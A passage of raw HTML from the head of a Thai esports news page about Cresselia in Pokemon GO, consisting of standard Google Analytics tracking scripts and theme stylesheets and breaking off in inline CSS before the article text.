

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/cresselia-pokemon-go/
body_size: 107410
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Cresselia บอส 5 ดาวตัวใหม่จากดวงจันทร์มาให้จับแล้วใน Pokemon GO &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu 